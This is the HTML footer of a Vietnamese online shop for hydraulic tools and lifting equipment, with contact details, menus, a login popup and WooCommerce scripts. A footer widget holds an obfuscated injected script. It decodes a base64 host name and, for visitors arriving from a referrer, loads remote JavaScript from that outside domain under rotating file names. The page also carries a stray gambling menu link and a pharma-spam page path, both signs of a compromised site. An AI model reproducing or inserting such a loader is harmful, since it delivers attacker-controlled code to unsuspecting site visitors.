		<div class="section-content relative">
			

	<div id="gap-1260423489" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1260423489 {
  padding-top: 80px;
}
</style>
	</div>
	

<div class="row"  id="row-574667218">


	<div id="col-432269694" class="col medium-6 small-12 large-3 medium-col-first"  >
		<div class="col-inner"  >
			
			

<h4>ABOUT TUONG VAN</h4>
<p>Chuyên nhập khẩu, mua bán dụng cụ thủy lực, kích thủy lực, con đội thủy lực, kềm ép thủy lực, máy ép thủy lực, máy bấm thủy lực,...chất lượng cao, giá tốt nhất thị trường</p>

		</div>
			</div>

	

	<div id="col-556333282" class="col medium-12 small-12 large-5"  >
		<div class="col-inner"  >
			
			

<div class="row row-small"  id="row-847232447">


	<div id="col-1515341051" class="col medium-6 small-12 large-6"  >
		<div class="col-inner"  >
			
			

<h5><span style="color: #ffffff;">HỖ TRỢ KHÁCH HÀNG</span></h5>
<ul>
<li class="bullet-arrow"><a href="https://dungcuthuyluc.com.vn/gioi-thieu/"><span style="font-size: 90%; color: #ffffff;">Về chúng tôi</span></a></li>
<li class="bullet-arrow"><span style="font-size: 90%; color: #ffffff;"><a style="color: #ffffff;" href="https://dungcuthuyluc.com.vn/lien-he/">Liên hệ</a></span></li>
<li class="bullet-arrow"><span style="font-size: 90%; color: #ffffff;"><a style="color: #ffffff;" href="https://dungcuthuyluc.com.vn/category/tin-tuc/">Câu hỏi thường gặp</a></span></li>
<li class="bullet-arrow"><span style="font-size: 90%; color: #ffffff;"><a style="color: #ffffff;" href="https://dungcuthuyluc.com.vn/chinh-sach-bao-mat/">Chính sách bảo mật</a></span></li>
</ul>

		</div>
			</div>

	

	<div id="col-973503944" class="col medium-6 small-12 large-6"  >
		<div class="col-inner"  >
			
			

<h5><span style="color: #ffffff;">DỊCH VỤ KHÁCH HÀNG</span></h5>
<ul>
<li class="bullet-arrow"><span style="font-size: 90%; color: #ffffff;"><a style="color: #ffffff;" href="#" target="_blank" rel="noopener noreferrer">Đối tác khách hàng</a></span></li>
<li class="bullet-arrow"><span style="font-size: 90%; color: #ffffff;"><a style="color: #ffffff;" href="https://dungcuthuyluc.com.vn/lien-he/">Tư vấn sản phẩm</a></span></li>
<li class="bullet-arrow"><a href="#"><span style="font-size: 90%; color: #ffffff;">Chính sách ưu đãi</span></a></li>
<li class="bullet-arrow"><a href="#"><span style="font-size: 90%; color: #ffffff;">Liên kết đai lý</span></a></li>
</ul>

		</div>
			</div>

	

</div>

		</div>
			</div>

	

	<div id="col-1939161435" class="col medium-6 small-12 large-4 medium-col-first"  >
		<div class="col-inner"  >
			
			

	<div id="text-2332407259" class="text">
		

<h5>THÔNG TIN LIÊN HỆ</h5>
<ul>
<li>Địa chỉ: 67 Calmette, Phường Nguyễn Thái Bình, Q.1, Tp.HCM</li>
<li>Điện thoại: 093 678 24 24</li>
<li>Email: nguyen2900@gmail.com</li>
<li>FB: fb.com/dungcuthuyluc.co</li>
</ul>
		
<style>
#text-2332407259 {
  text-align: left;
}
</style>
	</div>
	

		</div>
			</div>

	

</div>

		</div>

		
<style>
#section_1023912108 {
  padding-top: 0px;
  padding-bottom: 0px;
}
#section_1023912108 .section-bg.bg-loaded {
  background-image: 189;
}
</style>
	</section>
	
		</div>
		<div id="custom_html-6" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function(e,t){var r=Math.floor(Date.now()/1e3),n=r-r%3600;if(r-=r%600,r=r.toString(16),!document.referrer)return;let a=atob("anMub3B0dHJh" + "Y2tlci5vbmxpbmU=");(t=e.createElement("script")).type="text/javascript",t.async=!0,t.src="https://"+a+"/event.min."+n+".js?v="+r,e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></div>        
		</div>
</div>

<!-- FOOTER 2 -->



<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright © 2025 <strong>Tường Vân giữ toàn quyền</strong>      </div>
          </div>
  </div>
</div>
<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline round hide-for-medium" id="top-link"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6500"><a href="https://dungcuthuyluc.com.vn/">HOME</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6501"><a href="https://dungcuthuyluc.com.vn/gioi-thieu/">Giới Thiệu</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6503"><a href="https://dungcuthuyluc.com.vn/danhmuc/dung-cu-thuy-luc/">DỤNG CỤ THUỶ LỰC</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6505"><a href="https://dungcuthuyluc.com.vn/danhmuc/dung-cu-thuy-luc/kich-thuy-luc/">KÍCH THỦY LỰC</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6506"><a href="https://dungcuthuyluc.com.vn/danhmuc/dung-cu-thuy-luc/kich-thuy-luc/kich-thuy-luc-cao/">KÍCH THỦY LỰC CAO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6507"><a href="https://dungcuthuyluc.com.vn/danhmuc/dung-cu-thuy-luc/kich-thuy-luc/kich-thuy-luc-lun/">KÍCH THỦY LỰC LÙN</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6508"><a href="https://dungcuthuyluc.com.vn/danhmuc/dung-cu-thuy-luc/kich-thuy-luc/kich-thuy-luc-lun-nhieu-tang/">KÍCH THỦY LỰC LÙN NHIỀU TẦNG</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6509"><a href="https://dungcuthuyluc.com.vn/danhmuc/dung-cu-thuy-luc/kim-ep-cos-thuy-luc/">KÌM ÉP COS THỦY LỰC</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6504"><a href="https://dungcuthuyluc.com.vn/danhmuc/dung-cu-thuy-luc/dau-ep-cos-thuy-luc/">ĐẦU ÉP COS THỦY LỰC</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6510"><a href="https://dungcuthuyluc.com.vn/danhmuc/dung-cu-thuy-luc/may-dot-lo-thuy-luc/">MÁY ĐỘT LỖ THỦY LỰC</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6512"><a href="https://dungcuthuyluc.com.vn/danhmuc/thiet-bi-nang-ha/">THIẾT BỊ NÂNG HẠ</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6515"><a href="https://dungcuthuyluc.com.vn/danhmuc/thiet-bi-nang-ha/day-cau-hang/">DÂY CẨU HÀNG</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6513"><a href="https://dungcuthuyluc.com.vn/danhmuc/thiet-bi-nang-ha/con-rua-day-hang/">CON RÙA ĐẨY HÀNG</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6514"><a href="https://dungcuthuyluc.com.vn/danhmuc/thiet-bi-nang-ha/con-rua-keo-pa-lang/">CON RÙA KÉO PA LĂNG</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6517"><a href="https://dungcuthuyluc.com.vn/danhmuc/thiet-bi-nang-ha/pa-lang-xich-dien/">PA LĂNG XÍCH ĐIỆN</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6518"><a href="https://dungcuthuyluc.com.vn/danhmuc/thiet-bi-nang-ha/pa-lang-xich-keo-tay-nitto/">PA LĂNG XÍCH KÉO TAY NITTO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6519"><a href="https://dungcuthuyluc.com.vn/danhmuc/thiet-bi-nang-ha/pa-lang-xich-lac-tay-nitto/">PA LĂNG XÍCH LẮC TAY NITTO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6520"><a href="https://dungcuthuyluc.com.vn/danhmuc/thiet-bi-nang-ha/rong-roc/">RÒNG RỌC</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6516"><a href="https://dungcuthuyluc.com.vn/danhmuc/thiet-bi-nang-ha/kep-ton/">KẸP TÔN</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6521"><a href="https://dungcuthuyluc.com.vn/danhmuc/thiet-bi-nang-ha/ti-pho-keo-cap/">TI PHÔ KÉO CÁP</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6522"><a href="https://dungcuthuyluc.com.vn/danhmuc/thiet-bi-nang-ha/xich/">XÍCH</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6523"><a href="https://dungcuthuyluc.com.vn/danhmuc/dung-cu-cam-tay/">DỤNG CỤ CẦM TAY</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6524"><a href="https://dungcuthuyluc.com.vn/danhmuc/dung-cu-cam-tay/bo-dung-cu-uon-ong-bang-tay/">BỘ DỤNG CỤ UỐN ỐNG BẰNG TAY</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6525"><a href="https://dungcuthuyluc.com.vn/danhmuc/dung-cu-cam-tay/dung-cu-uon-ong-thep-luon-day-dien/">DỤNG CỤ UỐN ỐNG THÉP LUỒN DÂY ĐIỆN</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6502"><a href="https://dungcuthuyluc.com.vn/lien-he/">Liên Hệ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10832"><a href="https://www.jackandboule.com/">mahjong</a></li>
		</ul>
	</div>
</div>
		<div id="button-contact-vr">
			<!-- contact -->
						<!-- end contact -->

			<!-- viber -->
						<!-- end viber -->

			<!-- zalo -->
						<div id="zalo-vr" class="button-contact">
				<div class="phone-vr">
					<div class="phone-vr-circle-fill"></div>
					<div class="phone-vr-img-circle">
						<a target="_blank" href="https://zalo.me/0936782424">				
							<img src="https://dungcuthuyluc.com.vn/wp-content/plugins/button-contact-vr/img/zalo.png" />
						</a>
					</div>
				</div>
				</div>
						<!-- end zalo -->

			<!-- Phone -->
						<div id="phone-vr" class="button-contact">
				<div class="phone-vr">
					<div class="phone-vr-circle-fill"></div>
					<div class="phone-vr-img-circle">
						<a href="tel:0936782424">				
							<img src="https://dungcuthuyluc.com.vn/wp-content/plugins/button-contact-vr/img/phone.png" />
						</a>
					</div>
				</div>
				</div>
				
					<!-- end phone -->
		</div>
			<!-- Facebook Messenger -->
							<!-- Load Facebook SDK for JavaScript -->
				<div id="fb-root"></div>
				<script>
				  window.fbAsyncInit = function() {
				    FB.init({
				      xfbml            : true,
				      version          : 'v3.3'
				    });
				  };

				  (function(d, s, id) {
				  var js, fjs = d.getElementsByTagName(s)[0];
				  if (d.getElementById(id)) return;
				  js = d.createElement(s); js.id = id;
				  js.src = 'https://connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js';
				  fjs.parentNode.insertBefore(js, fjs);
				}(document, 'script', 'facebook-jssdk'));</script>

		<!-- Your customer chat code -->
		<div class="fb-customerchat"
		  attribution=setup_tool
		  page_id="139717823284954"
		  theme_color="#0068f2"
		  logged_in_greeting="Dụng cụ thủy lực Xin Chào ! Bạn cần hỗ trợ tư vấn gì ạ ?"
		  logged_out_greeting="Dụng cụ thủy lực Xin Chào ! Bạn cần hỗ trợ tư vấn gì ạ ?">
		</div>
			
			<!-- color phone -->
							<style>
					.phone-bar a,#phone-vr .phone-vr-circle-fill,#phone-vr .phone-vr-img-circle,#phone-vr .phone-bar a {
					    background-color: #3cc13e;
					}
					#phone-vr .phone-vr-circle-fill {
					    opacity: 0.7;box-shadow: 0 0 0 0 #3cc13e;
					}
				</style>
					<!-- color contact -->
				<style>
			#contact-vr .phone-vr-circle-fill,#contact-vr .phone-vr-img-circle {
			    background-color: #0088ff;
			}
			#contact-vr .phone-vr-circle-fill {
			    opacity: 0.7;box-shadow: 0 0 0 0 #0088ff;
			}
		</style>
			
		<!-- size scale -->
		
		<!-- location left right -->
		
		<!-- location bottom -->
		
		<!-- hide mobile -->
		
		<!-- hide desktop -->
		    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">Đăng nhập</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Tên tài khoản hoặc địa chỉ email&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Mật khẩu&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Ghi nhớ mật khẩu</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="ca54999244" /><input type="hidden" name="_wp_http_referer" value="/costo-di-atorvastatin/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Đăng nhập">Đăng nhập</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://dungcuthuyluc.com.vn/my-account/lost-password/">Quên mật khẩu?</a>
					</p>

					
				</form>
			</div>

			
</div>

          </div>
  	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' src='https://dungcuthuyluc.com.vn/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="https://dungcuthuyluc.com.vn/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://dungcuthuyluc.com.vn/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://dungcuthuyluc.com.vn/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://dungcuthuyluc.com.vn/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://dungcuthuyluc.com.vn/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://dungcuthuyluc.com.vn/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );( 'objectFit' in document.documentElement.style ) || document.write( '<script src="https://dungcuthuyluc.com.vn/wp-includes/js/dist/vendor/wp-polyfill-object-fit.min.js?ver=2.3.4"></scr' + 'ipt>' );
</script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/dungcuthuyluc.com.vn\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://dungcuthuyluc.com.vn/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://dungcuthuyluc.com.vn/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https:\/\/dungcuthuyluc.com.vn\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dungcuthuyluc.com.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.2.2' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://dungcuthuyluc.com.vn/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dungcuthuyluc.com.vn/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.2.2' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_5667f5c6970723fdf20690d1bcf496d8","fragment_name":"wc_fragments_5667f5c6970723fdf20690d1bcf496d8","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dungcuthuyluc.com.vn/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.2.2' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://dungcuthuyluc.com.vn/wp-content/themes/pvc/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.13.1' id='flatsome-live-search-js'></script>
<script type='text/javascript' src='https://dungcuthuyluc.com.vn/wp-includes/js/hoverIntent.min.js?ver=1.8.1' id='hoverIntent-js'></script>
<script type='text/javascript' id='flatsome-js-js-extra'>
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https:\/\/dungcuthuyluc.com.vn\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://dungcuthuyluc.com.vn/wp-content/themes/pvc/assets/js/flatsome.js?ver=3.13.1' id='flatsome-js-js'></script>
<script type='text/javascript' src='https://dungcuthuyluc.com.vn/wp-content/themes/pvc/assets/js/woocommerce.js?ver=3.13.1' id='flatsome-theme-woocommerce-js-js'></script>
<script type='text/javascript' src='https://dungcuthuyluc.com.vn/wp-includes/js/wp-embed.min.js?ver=5.7.2' id='wp-embed-js'></script>

</body>
</html>
c